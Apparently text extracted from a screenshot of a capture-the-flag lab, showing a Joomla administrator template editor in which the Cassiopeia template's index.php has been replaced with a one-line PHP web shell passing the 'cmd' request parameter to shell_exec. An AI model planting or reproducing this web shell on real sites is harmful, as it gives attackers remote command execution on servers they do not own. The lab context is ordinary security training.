 172.17.0.3/administrator/index.php?option=com_templates&view=template&id=219&file=L2luZGV4Ln
14
Dockerlabs Reverse Shell GTFOBins HackTricks CyberChef ips GitHub - R3DHULK/H…
Templates: Customise (Cassiopeia) 4.1.2 TLuisillo_o
Save Save & Close Rename File Delete File Close File ? Help
File saved.
Editor Create Overrides Template Description Updated Files
Editing file "/templates/cassiopeia/index.php" in template "cassiopeia".
/templates/cassiopeia
html
component.php
error.php
index.php
1 <?php
2 echo "<pre>" . shell_exec($_REQUEST['cmd']) . "</pre>";
3 ?>
4